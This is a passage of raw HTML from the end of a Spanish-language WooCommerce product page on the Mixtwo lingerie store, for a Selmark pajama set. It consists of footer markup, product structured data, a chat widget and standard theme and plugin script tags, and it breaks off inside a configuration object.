				<footer class="elementor-section elementor-top-section elementor-element elementor-element-d18c878 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d18c878" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95e7b79" data-id="95e7b79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5bb774 elementor-widget elementor-widget-heading" data-id="e5bb774" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Desarrollado por</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f623f50" data-id="f623f50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c0c723 elementor-widget elementor-widget-image" data-id="0c0c723" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="http://www.precisatec.com.ec">
							<img loading="lazy" width="9517" height="2349" src="https://www.mixtwo.com.ec/wp-content/uploads/2020/07/g408.png" class="attachment-full size-full wp-image-43188" alt="" srcset="https://www.mixtwo.com.ec/wp-content/uploads/2020/07/g408.png 9517w, https://www.mixtwo.com.ec/wp-content/uploads/2020/07/g408-325x80.png 325w, https://www.mixtwo.com.ec/wp-content/uploads/2020/07/g408-64x16.png 64w, https://www.mixtwo.com.ec/wp-content/uploads/2020/07/g408-300x74.png 300w, https://www.mixtwo.com.ec/wp-content/uploads/2020/07/g408-1024x253.png 1024w, https://www.mixtwo.com.ec/wp-content/uploads/2020/07/g408-768x190.png 768w, https://www.mixtwo.com.ec/wp-content/uploads/2020/07/g408-1536x379.png 1536w, https://www.mixtwo.com.ec/wp-content/uploads/2020/07/g408-2048x505.png 2048w" sizes="(max-width: 9517px) 100vw, 9517px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
				<div class="owp-cart-overlay"></div>
			
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<script type="text/javascript">(function() {
    window.$zoho = window.$zoho || {};
    $zoho.salesiq = $zoho.salesiq || {
        ready: function() {}
    };
    var d = document;
    var s = d.createElement("script");
    s.type = "text/javascript";
    s.id = "zsiqscript";
    s.defer = true;
    s.src = "https://salesiq.zohopublic.com/widget?plugin_source=wordpress&wc=siqb8925aa93f673922a2219e7025c07e5b70eff5c55a58da4522a24bf99dd38edc";
    d.head.appendChild(s);
})()</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Cerrar la vista previa rápida">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Carrito</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.mixtwo.com.ec/producto/pijama-pantalon-2p-p6473/#product","name":"[SELMARK] PIJAMA PANTALON 2P P6473","url":"https://www.mixtwo.com.ec/producto/pijama-pantalon-2p-p6473/","description":"\u2022 Pijama completo de pantal\u00f3n largo y parte de arriba de manga larga. Este estilo super abrigado garantiza una experiencia de sue\u00f1o c\u00f3moda y placentera. Ideal para este invierno.                                                                                                            \n\nComposici\u00f3n: 50% viscosa/ 29% poli\u00e9ster/ 21% poliamida","image":"https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1.jpg","sku":65030,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"86.59","priceCurrency":"USD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.mixtwo.com.ec/producto/pijama-pantalon-2p-p6473/","seller":{"@type":"Organization","name":"Mixtwo - Lencer\u00eda y Ropa Interior","url":"https://www.mixtwo.com.ec"}}],"brand":[{"@type":"Brand","name":"SELMARK"}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"593980407332","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"Hola. Quiero más información","message_hash":"799cc3ab"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="💬 ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>💬 ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<a href="https://join.chat/es/powered/?site=Mixtwo%20-%20Lencer%C3%ADa%20y%20Ropa%20Interior&#038;url=https%3A%2F%2Fwww.mixtwo.com.ec%2Fproducto%2Fpijama-pantalon-2p-p6473" rel="nofollow noopener" target="_blank">
							Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
						</a>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola 👋🏻 soy Esmeralda, tu asesora personal. ¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.mixtwo.com.ec/wp-admin/admin-ajax.php";
</script>
<div id="retainful-abandoned-cart-data" style="display: none !important">[]</div>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1064685597317901&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>div.bapf_sfilter .bapf_head h3{
    font-size:14px!important;
}

.bapf_sfilter.bapf_button_berocket .bapf_button:hover {
    background-color: #757074;
}

.bapf_sfilter.bapf_button_berocket .bapf_button {
    font-size: 12px;
    padding: 10px 15px;
    border: 0;
    line-height: 13px;
    font-weight: normal;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    text-decoration: none;
    background-color: #BEB8BC;
}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_head,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_head {border-width: 0pxpx!important;font-size: 5pxpx!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter.bapf_ccolaps .bapf_head,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter.bapf_ccolaps .bapf_head {border-width: 0pxpx!important;font-size: 5pxpx!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body {border-width: 0pxpx!important;font-size: 5pxpx!important;}</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.mixtwo.com.ec/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.mixtwo.com.ec/wp-json/","nonce":"ab037260e6","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.mixtwo.com.ec/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ab037260e6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.mixtwo.com.ec/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://www.mixtwo.com.ec/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762871645" id="woo-variation-swatches-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://www.mixtwo.com.ec","ajax_url":"https://www.mixtwo.com.ec/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e5782b5301ddbca9b7c54c873d1c670","fragment_name":"wc_fragments_4e5782b5301ddbca9b7c54c873d1c670","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Crear nuevo","text_already_in":"\"{product_name}\" ya est\u00e1 en tu lista de deseos","simple_flow":"","hide_zero_counter":"1","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adirlo a tu lista de deseos.","tinvwl_break_submit":"No se han seleccionado art\u00edculos o acciones.","tinvwl_clipboard":"\u00a1Copiado!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_4e5782b5301ddbca9b7c54c873d1c670","nonce":"ab037260e6","rest_root":"https://www.mixtwo.com.ec/wp-json/","plugin_url":"https://www.mixtwo.com.ec/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
//# sourceURL=tinvwl-js-extra
</script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"68186c88e4","isRTL":"","menuSearchStyle":"header_replace","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Cargando\u2026","wooCartStyle":"cart","is_cart":"","cart_url":"https://www.mixtwo.com.ec/cart/","ajax_url":"https://www.mixtwo.com.ec/wp-admin/admin-ajax.php","cart_redirect_after_add":"yes","view_cart":"Ver carrito","floating_bar":"on","grouped_text":"Ver productos","multistep_checkout_error":"Algunos campos obligatorios est\u00e1n vac\u00edos. Por favor, rellena los campos requeridos antes de continuar al siguiente paso."};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/header-replace-search.min.js?ver=4.1.4" id="oceanwp-header-replace-search-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.1.4" id="oceanwp-infinite-scroll-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"68186c88e4","isRTL":"","menuSearchStyle":"header_replace","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Cargando\u2026","wooCartStyle":"cart","is_cart":"","cart_url":"https://www.mixtwo.com.ec/cart/","ajax_url":"https://www.mixtwo.com.ec/wp-admin/admin-ajax.php","cart_redirect_after_add":"yes","view_cart":"Ver carrito","floating_bar":"on","grouped_text":"Ver productos","multistep_checkout_error":"Algunos campos obligatorios est\u00e1n vac\u00edos. Por favor, rellena los campos requeridos antes de continuar al siguiente paso."};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.4" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.mixtwo.com.ec\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mixtwo.com.ec\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mixtwo.com.ec\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c0ffdcdd5b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":65030,"title":"%5BSELMARK%5D%20PIJAMA%20PANTALON%202P%20P6473%20%E2%80%93%20Mixtwo%20%E2%80%93%20Lencer%C3%ADa%20y%20Ropa%20Interior","excerpt":"","featuredImage":"https:\/\/www.mixtwo.com.ec\/wp-content\/uploads\/2023\/12\/p6473-azul1